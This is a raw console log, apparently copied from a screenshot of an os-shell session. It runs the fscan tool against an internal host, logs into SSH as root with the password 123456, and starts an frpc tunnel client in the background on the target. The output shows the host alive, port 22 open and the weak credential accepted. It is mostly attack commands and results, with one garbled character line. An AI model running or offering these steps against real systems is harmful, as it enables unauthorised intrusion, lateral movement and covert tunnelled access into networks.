 ---
os-shell> d:\fscan\fscan.exe -h 10.3.0.148 -m ssh -p 22 -user root -pwd 123456 -c "nohup ./tmp/frpc -c frpc.ini &"
do you want to retrieve the command standard output? [Y/n/a]
[23:36:26] [INFO] retrieved: ' '
[23:36:26] [INFO] retrieved: '   ___                              _    '
[23:36:26] [INFO] retrieved: '  / _ \\     ___  ___ _ __ __ _  ___| | __ '
[23:36:27] [INFO] retrieved: ' / /_\\/____/ __|/ __| '__/ _` |/ __| |/ /'
[23:36:27] [INFO] retrieved: '/ /_\\\\_____\\__ \\ (__| | | (_| | (__|   <    '
[23:36:27] [INFO] retrieved: '\\____/     |___/\\___|_|  \\__,_|\\___|_|\\_\\...
[23:36:27] [INFO] retrieved: '                     fscan version: 1.6.3'
[23:36:27] [INFO] retrieved: 'start infoscan'
[23:36:27] [INFO] retrieved: '(icmp) Target '10.3.0.148' is alive'
[23:36:27] [INFO] retrieved: 'icmp alive hosts len is: 1'
[23:36:27] [INFO] retrieved: '10.3.0.148:22 open'
[23:36:27] [INFO] retrieved: 'alive ports len is: 1'
[23:36:27] [INFO] retrieved: 'start vulscan'
[23:36:27] [INFO] retrieved: '[+] SSH:10.3.0.148:22:root 123456 '
[23:36:27] [INFO] retrieved: ' '
[23:36:27] [INFO] retrieved: '宸插畬鎴?1/1'
command standard output:
---
___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.6.3
start infoscan
(icmp) Target '10.3.0.148' is alive
icmp alive hosts len is: 1
10.3.0.148:22 open
alive ports len is: 1
start vulscan
[+] SSH:10.3.0.148:22:root 123456